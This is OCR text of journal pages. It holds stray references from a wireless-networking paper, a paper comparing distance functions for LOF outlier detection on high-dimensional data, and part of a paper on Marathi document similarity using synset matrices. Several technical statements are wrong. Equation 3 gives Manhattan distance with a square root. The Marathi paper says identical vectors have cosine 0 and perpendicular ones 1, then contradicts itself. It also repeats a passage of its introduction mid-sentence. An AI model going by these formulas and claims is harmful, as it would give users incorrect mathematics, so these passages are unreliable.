[27] Ding, Z., Fan, P., & Poor, H. V. (2015). Impact of User Pairing on 5G Nonorthogonal Multiple-Access Downlink Transmissions. IEEE Transactions on Vehicular Technology, 65(8), 6010–6023. https://doi.org/10.1109/TVT.2015.2480766

[28] Benjebbovu, A., Li, A., Saito, Y., Kishiyama, Y., Harada, A., & Nakamura, T. (2013). System-level performance of downlink NOMA for future LTE enhancements. In 2013 IEEE Globecom Workshops (GC Wkshps). Atlanta. https://doi.org/10.1109/GLOCOMW.2013.6824963

[29] Endo, Y., Kishiyama, Y., & Higuchi, K. (2012). Uplink non-orthogonal access with MMSE-SIC in the presence of inter-cell interference. In 2012 International Symposium on Wireless Communication Systems (ISWCS). Paris: IEEE. https://doi.org/10.1109/ISWCS.2012.6328370.

Local Neighborhood-based Outlier Detection of High Dimensional Data using different Proximity Functions

Mujeeb Ur Rehman[1]
Department of CS
Khwaja Fareed University of Engineering and IT
Rahim Yar Khan - Pakistan

Dost Muhammad Khan[2]
Department of CS and IT
The Islamia University of Bahawalpur
Bahawalpur - Pakistan

***Abstract*—In recent times, dimension size has posed more challenges as compared to data size. The serious concern of high dimensional data is the curse of dimensionality and has ultimately caught the attention of data miners. Anomaly detection based on local neighborhood like local outlier factor has been admitted as state of art approach but fails when operated on the high number of dimensions for the reason mentioned above. In this paper, we determine the effects of different distance functions on an unlabeled dataset while digging outliers through the density-based approach. Further, we also explore findings regarding runtime and outlier score when dimension size and number of nearest neighbor points (min_pts) are varied. This analytic research is also very appropriate and applicable in the domain of big data and data science as well.**

***Keywords*—High dimensional data; density-based anomaly detection; local outlier; outlier detection**

I. Introduction

An outlier also known as anomaly could be defined as a data point that seems very dissimilar from other points based on some criteria [1,17]. This point should not be categorized as noise since it is likely to discover some very unexpected but useful information.

Outlier detection could be categorized in three different ways based on approaches [2,3], i.e. cluster-based, distance-based and density or local neighborhood-based. These approaches resemble each other as they operate on some notion of similarity. The only difference is the level of granularity or level of detail in terms of its analysis methodology. The local neighborhood approach differs from the global neighborhood method as shown in Fig. 1. Here point 1 (redpoint) is detected as an outlier for both approaches but the latter approach does not recognize point 2 (orange point) as an anomalous point.

Most of well-known outlier detection techniques work on full dimensional data. However, their performance gets deteriorated because of some intrinsic features present in data having a high number of dimensions [4]. Even techniques based on dimensionality reduction cannot resolve this problem as feature irrelevance/relevance is determined locally. Researches solved this inherent problem by formulating methodology on subspaces (a subset of attributes) [5].

However, it is not feasible to scan all subspaces within complete data as only the brute force technique assures all sets of attributes to explore anomalies inside data. But as far as its time complexity is concerned, it proves expensive enough. So there is desperate need to study and revise proximity functions to be applied on full feature space of data. A comparison of different proximity functions regarding high dimensional data answers the question of how outlier detection of high dimensional data could be coped with its inherent problems. Outliers have been classified either binary or scored which depends on the approach to be applied while exploring within datasets as shown in Fig. 2.



Fig. 1. An Outlier (Global vs Local) Figure.



Fig. 2. Outlier Detection Techniques.

II. Problem Description

A. Motivation

Before experimenting and proving the hypothesis, we study and analyze how to deal with the curse of dimensionality when anomaly detection of high dimensional data is to be explored. As discussed earlier, subspace-based outlier detection is not a perfect solution regarding time expense and accuracy of results. We come across the following three reasons why investigating the problem is necessary, namely, i) Similarity of data points, ii) Curse of dimensionality, iii) Accuracy of outliers data.

B. Likeness

When the number of dimensions grows then at some point, distance functions cannot determine relative difference due to convergence of distance between any two data points. As shown in equation 1, when dimensionality grows to infinity then difference regarding the distance between farthest and nearest point is indistinguishable [6]. Hence there arises the importance of proximity function when most outlier detection techniques use the notion of distance.

$$\lim_{dim \to \infty} \frac{Distance.max - Distance.min}{Distance.min} = 0 \quad (1)$$

C. Curse of Dimensionality

The high number of dimensions is hard to describe, tedious to visualize and it becomes infeasible to dig out all subspaces due to exponential growth of all combinations of subspaces when each new dimension is added.

D. Accuracy of Outliers

Subspace anomaly detection techniques, as devised by many researchers, cannot explore all subspaces hidden in datasets for reasons discussed earlier. Hence outliers with accurate scores could not be retrieved which affects overall confidence in the accuracy of results.

III. Related Work

Outlier's definition proposed by Hawkins is accepted universally as it is very precise and straightforward, that is “An outlier is an observation that deviates so much from other observations as to arouse suspicion that it was generated by a different mechanism” [7]. There are many well-known domains in which outlier detection is being applied fruitfully like fault detection in the engineering field, fraud detection in the financial sector, intrusion detection in computer networks, etc. [8,9]. In a broad sense, outliers are classified/detected as either binary or scored depending upon methodology to be utilized or the requirement of stakeholders [10,11].

Amongst the class of local neighborhood-based outlier detection, the local outlier factor is an algorithm proposed by Hans-Peter Kriegel et al. in 2000 for finding abnormal data points by calculating the local deviation (outliers) of a given data point with respect to its neighbors [12, 18, 19].

Local Outlier Probability (LoOP) [13] is a method derived from local outlier factor but using inexpensive local statistics to become less sensitive to the choice of the parameter k. Besides, the resulting values are scaled to a value range of 0 to 1.

A novel method, Local Subspace Classifier (LSC) is used in [14] that is based on the feature vector extraction method. LSC determines outlier measure based on time increment for distance applied on the model. This method was improved in terms of computation in [15] by proposing method Fast LSC. In this approach, clustering is used to reduce the amount of data and hence proves ten times faster as compared to the LSC method.

Bo Tang [16] detects outliers based on distance function utilizing a density-based approach. He utilizes three types of measures to determine density estimation which are classic k nearest neighbors, reverse nearest neighbors and shared nearest neighbors.

IV. Experimental Work

The proposed research is evaluated and tested in RapidMiner and ELKI tools which are specialized ones for data mining and outlier detection tasks. Artificial data is generated to test and compare results with other algorithms. Public/Real data having a different number of dimensions and records present on research database websites like KDD and UCI machine learning laboratory is used for experimentation of algorithms.

As dimensionality grows towards infinity (number of dimensions large enough), the distance between any two data points approaches to zero (small enough to differentiate). That's why the Local Outlier Factor (LOF) of all data points gives similar points that exhibit that all data points are equally dispersed. As the value of Euclidean distance is different than Manhattan distance, so we get different results for LOF applied to the same dataset as shown in Table I. We can observe that the difference of LOF for Manhattan distance is higher than that of Euclidean distance. A Manhattan distance replaces Euclidean geometry with Taxicab geometry in which the distance between two data points is the sum of the absolute differences of their cartesian coordinates.

A dataset named "Concrete Data" extracted from UCI Machine Learning Repository is chosen for research experimentation. It is real data having 9 attributes and 1031 instances. Amongst the class of local neighborhood algorithms, LOF is selected to test and compare results on different proximity functions. Value of K (minimum points) is also varied to judge its effect on net results. The density of points is similar when a score of LOF is approximately equal to one. Outlier points are those which possess LOF score greater than one whereas inlier points show score less than one. Different proximity functions applied to density-based outlier detection (LOF) are discussed below. Euclidean distance is also known as the Pythagorean metric (shown in equation 2). It calculates straight line distance between any two data points.

$$d\,(x,y) = \sqrt{\sum_{i=1}^{n}(x_i - y_i)^2} \tag{2}$$

Manhattan distance also known as the taxicab metric (shown in equation 3) finds the rectilinear distance between any two data points. This taxicab geometry has been used in regression analysis since the eighteenth century.

$$d\,(x,y) = \sqrt{\sum_{i=1}^{n}|x_i - y_i|} \tag{3}$$

Squared Euclidean distance is also extensively used in regression analysis. Optimization problems are relatively more easily solvable using this metric. It is determined using equation 4.

$$d^2\,(x,y) = (x_1 - y_1)^2 + (x_2 - y_2)^2 + - - + (x_n - y_n)^2 \tag{4}$$

A density based outlier detection algorithm, i.e. LOF is measured using equation 5 where LrdK represents local reachability of a point amongst k min_pts and NeighK denotes the neighborhood of a point for k min_pts.

$$\text{LOFk(p)} = \frac{\sum_{p' \varepsilon\, Neighk(p)} \frac{Lrdk(p\prime)}{Lrdk(p)}}{Neighk(p)} \tag{5}$$

In Fig. 3, the run time of the LOF is shown while being applied on different proximity functions along with variation in several neighboring points also known as min_pts (k).

This graph clearly shows that run time for Squared Euclidean distance is minimum as compared to other proximity functions. It is also authenticated for different values of k (5, 10, 15) that other distance functions are relatively time expensive.

A comparison of outlier-ness and inlier-ness is shown in Fig. 4, where outlier score (outlier factor) and several outliers are compared for different proximity functions. Results reveal that the Squared Euclidean function gives much better results as both score and number get inclined.

Fig. 5 reveals an effect on the outlier score as the dimensionality of data is increased. The different number of dimensions to be used are 2, 4, 6 and 9. From this graph, we can conform to two very important things. First is that distance between points diminishes as the number of dimensions is increased, it is confirmed as the outlier score decreases by an increasing number of dimensions. Second is that the outlier score for points has reasonable differences for Squared Euclidean function as compared to other distance functions.

It could be concluded that high dimensional data requires to choose proximity function carefully while detecting outliers. In our work, Squared Euclidean proves to be very efficient for high dimensional data as its run time and outlier score are far better than that of other proximity functions.

TABLE I. LOF Comparison for Euclidean and Manhattan Distance

Dataset	Euclidean Distance, k=2	Manhattan Distance, k=2
ID=1: 8.0 0.0 1.0 2.0 2.0 8.0	lof=1.018	lof=1.024
ID=2: 10.0 9.0 1.0 2.0 2.0 11.0	lof=0.982	lof=0.986
ID=3: 4.0 8.0 1.0 2.0 2.0 7.0	lof=1.018	lof=1.013
ID=4: 3.0 1.0 1.0 2.0 2.0 2.0	lof=1.097	lof=1.307
ID=5: 0.0 4.0 1.0 2.0 2.0 14.0	lof=0.980	lof=0.988
	Min-LOF=0.982 Max-LOF=1.097	Min-LOF=0.986 Max-LOF=1.307
	Difference-LOF=0.116	Difference-LOF=0.318



Fig. 3. LOF Comparison for different Proximity Functions.



Fig. 4. A Comparison of Outlier and Inlier Scores.



Fig. 5. Effect of Dimensionality on Outlier Score.

V. LIMITATION

The above experimentation works on numerical or continuous data only but it could be adapted for other data types if the distance between data points is quantifiable. For example, the edit distance metric calculates the distance between words containing alphabetical letters.

VI. CONCLUSION

Knowledge discovery has been utilized through outlier detection, a subfield of data mining. Data science and data mining help businessmen while taking crucial decisions for an organization. Local neighborhood-based outlier detection has been accepted as a state of art methodology while detecting outliers amongst different densities of clusters. High dimensional data pose serious challenges to data miners due to its inherent problems that result in the failure of traditional techniques. Another solution being tried is to find outliers within subspaces which compromises accuracy and also proves expensive in terms of its time complexity. In this study, we have compared results in terms of outlier-ness, inlier-ness, run time, dimensionality variation and different values of minimum points (k) when applied for different proximity functions to be utilized in density-based techniques. We have concluded that the Squared Euclidean function proves to be a very efficient proximity function while detecting outliers amongst high dimensional data.

ACKNOWLEDGMENT

Authors acknowledge the Department of Computer Science and IT, The Islamia University of Bahawalpur Pakistan and Department of Computer Science, Khawaja Fareed University Rahim Yar Khan Pakistan, for facilitating a suitable environment for the successful completion of this research work.

REFERENCES

[1] C. C. Aggarwal and P. S. Yu, “An effective and efficient algorithm for high-dimensional outlier detection,” The VLDB Journal, vol. 14, no. 2, pp. 211–221, Apr. 2005, doi: 10.1007/s00778-004-0125-5.

[2] C. C. Aggarwal, Outlier Analysis. New York: Springer-Verlag, 2013.

[3] E. M. Knorr and R. T. Ng, “Algorithms for mining distance-based outliers in large datasets,” in VLDB, 1998, vol. 98, pp. 392–403.

[4] H. V. Nguyen, V. Gopalkrishnan, and I. Assent, “An unbiased distance-based outlier detection approach for high-dimensional data,” in International Conference on Database Systems for Advanced Applications, 2011, pp. 138–152.

[5] M. Ye, X. Li, and M. E. Orlowska, “Projected outlier detection in high-dimensional mixed-attributes data set,” Expert Systems with Applications, vol. 36, no. 3, Part 2, pp. 7104–7113, Apr. 2009, doi: 10.1016/j.eswa.2008.08.030.

[6] C. C. Aggarwal and P. S. Yu, “Outlier detection with uncertain data,” in Proceedings of the 2008 SIAM International Conference on Data Mining, 2008, pp. 483–493.

[7] D. M. Hawkins, Identification of outliers, vol. 11. Springer, 1980.

[8] R. Domingues, M. Filippone, P. Michiardi, and J. Zouaoui, “A comparative evaluation of outlier detection algorithms: Experiments and analyses,” Pattern Recognition, vol. 74, pp. 406–421, 2018.

[9] M. Bai, X. Wang, J. Xin, and G. Wang, “An efficient algorithm for distributed density-based outlier detection on big data,” Neurocomputing, vol. 181, pp. 19–28, 2016.

[10] J. Leng, “A novel subspace outlier detection approach in high dimensional data sets,” 2010.

[11] A. Agrawal, “Local subspace based outlier detection,” in International Conference on Contemporary Computing, 2009, pp. 149–157.

[12] B. M, KriegelHans-Peter, N. T, and SanderJörg, “LOF,” ACM SIGMOD Record, May 2000.

[13] H.-P. Kriegel, P. Kröger, E. Schubert, and A. Zimek, “LoOP: local outlier probabilities,” in Proceedings of the 18th ACM conference on Information and knowledge management, 2009, pp. 1649–1652.

[14] S. Hotta, “Local subspace classifier with transform-invariance for image classification,” IEICE TRANSACTIONS on Information and Systems, vol. 91, no. 6, pp. 1756–1763, 2008.

[15] H. Shibuya and S. Maeda, “Anomaly Detection Method Based on Fast Local Subspace Classifier,” Electronics and Communications in Japan, vol. 99, no. 1, pp. 32–41, 2016, doi: 10.1002/ecj.11770.

[16] B. Tang and H. He, “A local density-based approach for outlier detection,” Neurocomputing, vol. 241, pp. 171–180, 2011.

[17] Aggarwal C “Outlier analysis”, 2nd edn. Springer, Berlin, 2017.

[18] Yang, Ping, Dan Wang, Zhuojun Wei, Xiaolin Du, and Tong Li. "An Outlier Detection Approach Based on Improved Self-Organizing Feature Map Clustering Algorithm." IEEE Access 7 (2019): 115914-115925.

[19] Boddy, Aaron J., William Hurst, Michael Mackay, and Abdennour El Rhalibi. "Density-based outlier detection for safeguarding electronic patient record systems." IEEE Access 7 (2019): 40285-40294.

Marathi Document: Similarity Measurement using Semantics-based Dimension Reduction Technique

Prafulla B. Bafna[1], Jatinderkumar R. Saini[2]
Symbiosis Institute of Computer Studies and research
Symbiosis International Deemed University, Pune, India

***Abstract*—Textual data is increasing exponentially and to extract the required information from the text, different techniques are being researched. Some of these techniques require the data to be presented in the tabular or matrix format. The proposed approach designs the Document Term Matrix for Marathi (DTMM) corpus and converts unstructured data into a tabular format. This approach has been called DTMM in this paper and it fails to consider the semantics of the terms. We propose another approach that forms synsets and in turn reduces dimensions to formulate a Document Synset Matrix for Marathi (DSMM) corpus. This also helps in better capturing the semantics and hence is context-based. We abbreviate and call this approach as DSMM and carry out experiments for document-similarity measurement on a corpus consisting of more than 1200 documents, consisting of both verses as well as proses, of Marathi language of India. Marathi text processing has been largely an untouched area. The precision, recall, accuracy, F1-score and error rate are used to prove the betterment of the proposed technique.**

Keywords—Cosine similarity; marathi; synset; term matrix; wordnet

I. Introduction

India is a diverse country having around 23 different official languages and this has opened a wide area for natural language processing researchers. Indian language domains have lots of data accumulated in recent years and thus provide opportunities to mine this data. The Marathi language is not only popular in the world but also it is used as an official language in Maharashtra still it’s a resource scare language. Marathi text gets generated day by day due to multilingual options provided by different websites. To process this data, natural language processing (NLP) techniques along with machine learning algorithms are available in the literature. To find out the similarity between text data, the corpus of Marathi verses and proses is being used. Verses and proses are part of the literature [1]. Proses and verses act as a guide to children about their behavior and manners and connect with elders to interconnect ideas and visualize life's opportunities, entertainment and so on. The use of rhyme and meter gives musical sense to the poetry, which is termed as literary elements whereas proses include a set of incidents and characters. Nouns, adjectives, adverbs are prominently used to construct a story or a poem [1]. To retrieve the required information from the text different NLP techniques are used. [23] The document term matrix is one of the ways on which different techniques could be applied to retrieve information. India is a diverse country having around 23 different official languages and this has opened a wide area for natural language processing researchers. Indian language domains have lots of data accumulated in recent years and thus provide opportunities to mine this data. The Marathi language is not only popular in the world but also it is used as an official language in Maharashtra still it‟s a resource scare language. Marathi text gets generated day by day due to multilingual options provided by different websites. To process this data, natural language processing (NLP) techniques [18] along with machine learning algorithms are available in the literature. To find out the similarity between text data, the corpus of Marathi verses and proses is being used. Verses and proses are part of the literature [2]. Proses and verses act as a guide to children about their behavior and Document Similarity determines how close the two text pieces are in a semantic and lexical way. In term vector space, suppose in document di, term k does not exist then wik= 0 and if kth term in document di, does exist with wik > 0, then wik in document di is called the weight of term [3]. Similarity Measure is quantitative and qualitative. Qualitative deals with the sentiment, general meaning of the corpus. Numerical measures such as the total number of tokens, size of the document, are considered in the quantitative approach. There are two steps, to find out document similarity, the first step is vectorization in which vector of numbers is obtained from documents, the second step is distance computation. It computes the distance or similarity between the document vectors Cosine value is one of the measures to compute the similarity between the document vectors [26]. Same vectors has the cosine dot product as zero and dissimilar or perpendicular vectors has dot product 1. Cosine measure always lies between zero and one.

In Document term matrix, documents are represented in the form of rows and columns are represented as frequent words. The matrix entry represents the frequency of the term for particular document. To decide frequent words only count of the token or word is considered. DTM do not consider meaning of the term [7].

Context based NLP options are available to involve sense and semantics of the words Polysemi is one of the options to detect sense of the word. One word with different meaning is termed as polysemy. For e.g. “right” has two meanings one is correct and other suggests direction. Same way, in Marathi “कर” (“kar”) it means hand as well as do something [8]. Dimension reduction means selecting only important attributes and removing noisy attributes from the data [9]. It improves the speed and accuracy of the algorithm, which is implemented on the data. Singular value decomposition, latent semantic analysis, are some of the techniques of dimension reduction.

Different thesauruses like WordNet [6] are available to find out relevant terms. There are several applications once Document Term Matrix (DTM) is formulated. One of the applications is to find out document similarity, plagiarism detection and so on. The proposed approach is first of its kind to design sysnet document matrix for Marathi corpus. Fig. 1 shows the flow from textual data to document similarity.



Fig. 1. Flow of Text Data to Decision Making.

The paper is organized as follows. The next section details literature review the third section depicts research methodology followed by results and discussions in the fourth section and the paper ends with the conclusions.

This research is unique because

1) Semantics and context is involved in Marathi documents' similarity process using dimension reduction.

2) Performance analysis of document similarity with existing technique is performed using four parameters.

3) Verses and proses are considered together for performing document similarity.

4) Polysemi problem is solved by identifying sense of the word.

II. Literature Review

Sentiment analysis [10] for Indian languages has become significant due to data present in Indian languages has expanded online and offline. The Marathi language is a resource scare language. The growth of Indian languages over a period in the area of sentiment mining is stated along with the taxonomy of Indian languages. A model is proposed for carrying out a sentiment analysis on Hindi tweets. It also focuses on the challenges of sentiment mining for Hindi tweets. The accuracy of the model is calculated [11]. It will provide sources of datasets with annotation for linguistic analysis and suggest the appropriate technique for sentiment analysis in a specific domain.

Different types of stemming techniques for Indian and Non-Indian languages are explained. The algorithm is proposed to retrieve the set of Marathi documents based on the users' requirements. The rule-based approach is followed by stemming techniques, which always performs better Brute force. Stemmers are build using NLP techniques along with Dictionary-based algorithms. The stemmers allow encoding different language-related rules. These stemmers are suitable for a specific language. A text summary of Marathi documents is performed by extracting tokens present in the data. It is done by abstracting documents and using morphological rules of language. It reduces the time and effort invested in reading the documents.

Due to large text available on different applications like travel aggregator, google assistant [12] the need for text summarization is evolved across the period. Summarization gives an abstract view of data in fewer words without changing its meaning. Different challenges of text mining are explored such as context-based analysis [16][17] and so on.

Generation of stop words in different Indian languages is also an evolving area [19][22].

Different Indian languages [20] such as Hindi [27][28][29] are explored by different researchers and NLP elements explored for each language are stated. A new framework that is bag of synset is proposed for multilingual document classification using synset document matrix and BabelNet knowledge base [15] Poetry corpus creation along with preprocessing of the corpus is achieved by Punjabi corpus and classifiers are executed [25]. Diacritic extraction methods are used for the Gujarati language along with information retrieval, stop word identification and classification and machine translation. List of stop word its analysis building dictionary, constituency mapping, development of lemmatizers and morphological analysis are developed in Sanskrit [5] [24]. Metadata is generated related to poetry and Hindi text analysis was performed. Stemming is used to improve the performance of the algorithm and it is a preprocessing technique. It removes tagging of the word and reduces it and used in information retrieval [21].

The sensitivity performance of negative news articles is implemented [13]. News articles are classified as positive, negative and neutral. The articles formed different domains that are sports, politics and so on. Local administration cannot take action against such news. Some news may be urgent to treat can be focused on a proposed approach. TF-IDF is used on unigrams and bigrams of 1000. Morphologically similar words present in the corpus are clustered using text stemming methods. NLP processing on the corpus is carried out after the collection of data and the creation of a corpus. Steps implemented on a corpus are tokenization, noise removal, normalization. Cognitive-inspired computing is used to discover morphologically related words. Document similarity determines the degree of closeness between two documents based on lexical and semantic similarity. Several measures are Manhattan, Word2Vec, cosine similarity, latent semantic indexing are suggested. Human intervention or language-specific knowledge is not used by the technique. Evaluation of the experiments for lemmatization and information retrieval is carried out. Four languages are chosen to carry out experiments [14].

Accuracy, precision, recall and F1 score [13] are popularly used parameters to evaluate document similarity. The ratio of correctly predicted similar documents to the total documents. Higher accuracy indicates the goodness of a model. Precision is defined as the ratio of correctly predicted similar documents to the total similar documents. More precision states the betterment of the model. The recall is the rightly predicted positive readings to all readings in the actual class and the F1 score is a weighted mean of precision and recall.

III. Research Methodology

This section details the metadata of the corpus as well as steps and the packages used to measure document similarity using DSMM. Library Udpipe [4] available in R programming along with different packages like tm, quanteda, spacyr are used to carry out experiments. Fig. 2 states different steps in research methodology and the description of each step is described in subsequent sections.

A. Data Collection, Corpus Creation and Preprocessing

Data is collected in the form of 713 verses and 493 proses [16] claimed that proses and verses are morphologically identical to process, so one can take either proses or verse or both to carry out NLP tasks. The corpus was not readily available so the data is collected using different websites [30-32]. Total 1206 Marathi text documents are collected near about 20 MB are processed. Separating the text strings into smaller units is known as tokenization. Paragraphs can be tokenized into sentences and sentences can be tokenized into words. The total number of tokens is 1,256,721. In the first step, tokenization is achieved by considering space as a delimiter, different tokens are identified. Removal of noise or stop word removal is carried out after tokenization. Stop words are those which need to be deleted from the corpus to remove noise. These are the words, which are not important and increase attributes, e.g. “ ” (“hai”) meaning “this”, punctuations, numbers, etc. Special characters and stop words identified and removed to get a total number of tokens as 56,345. The next step is lemmatization. It reduces the word to its base form. Lemmatization is said to be more accurate than stemming. It reduces word to a meaningful form. E.g. Lemma of studies is study and stem is “studi”. Lemmatization uses morphological analysis while Stemming removes inflectional ending only. After lemmatization, unique terms are generated, Total unique tokens retrieved are 35,167.

B. Document Similarity Calculation

Total 1206 documents were processed, The Frequency of each term is calculated and significant terms are decided based on a threshold. The total significant terms which are retrieved are 8,123. The threshold is 60 % of maximum frequency which gives the best precision. Carrying out experiments on varied values of the threshold from 10 to 90, a 60 % threshold was found to have the highest precision. That is, suppose the maximum frequency of words is found to be 100, then tokens having frequency more than 60 are considered to be significant tokens. The document term matrix is formulated considering significant tokens which are placed in rows and cosine measure is used to find out the similarity between documents.



Fig. 2. Diagrammatic Representation of Research Methodology.

C. Synset based Vectorization

Similar tokens are identified and synset groups are formed. To identify similar tokens word net is used. To decide significant tokens synset group frequency is used. Total Group frequency is calculated by summing frequencies of terms present in the group. Unlike the traditional approach, synset groups are considered and the synset document matrix is constructed. Total synsets are 4110. For e.g. ‘पात्र’ means river bank and eligible too. If ‘पात्र’ (patra) and ‘योग्य’ (yogya) means proper, come together as synonyms it means the sense of the word is eligible. By using synset based vectorization not only dimensions are reduced, but the words which are significant with respect to corpus but were ignored due to their low frequency are being included in the form of a synset. The entire feature vector of the synset represents the context of the corpus. Thus proposed method attempts to involve semantics along with dimension reduction which justifies the title.

D. Distance Computation Matrix

It calculates the similarity between document vectors. Value “1” indicates the documents are the same and value closer to zero indicates the degree of dissimilarity. Cosine measure is value between 0 and 1. The similarity threshold is 75% which gives the best precision amongst the varied values of threshold, ranging from 10 to 100. If the cosine similarity measure between two documents is, more than 0.75 then those two documents are said to be similar.computation: Cosine measure is used to formulate the matrix

IV. Results and Discussions

Table I shows the morphological description of all extracted tokens. Table I also depicts the document position, paragraph number and sentence number for each and every token in the corpus. It assigns a unique number to each token and identifies other morphological information such as lemma, parts of speech that is a noun, verb and so on. “ADJ” means adjective, the column feats represents gender that is masculine or feminine, also the form of words that is singular or plural are been reelected in the table. For verbs, the voice of the verb is identified that is active or passive voice. The table depicts a total of 500 documents, containing 2567 paragraphs, 13,123 sentences and 4,213 unique tokens.

Only Nouns, Adjectives, Adverbs and Verbs are selected and unique terms are identified to formulate DTMM for 500 proses. Documents with their position in the corpus is depicted in the first column that is document id, the selected frequent terms, are placed as columns. It can be clearly seen in Table II that the frequency of ‘गवत’ in document 1 is 2 which is also called as term weight and when term weight is zero, it shows the absence of that term in the document

Table III shows the formulation of DTM using the proposed approach means DSMM. After identifying the frequency of each term, similar terms are grouped, and their frequencies are summed up. The group of similar terms is called synset and thus proposed approach considers synset as column heads. For e.g. ‘राजा’ and ‘नृप’ both of them means king. In Table 2 by existing approach frequency ‘राजा’ and ‘नृप’ is 1 and being similar treated as separate tokens but the proposed approach considers mentioned synset group as a single token and synset frequency is 2 (Table III). It has effectively reduced dimensions and also considered the terms which are significant in the corpus but were ignored due to its less frequency. The proposed approach involves semantics in this way, by observing other synsets context of the corpus can be understood.

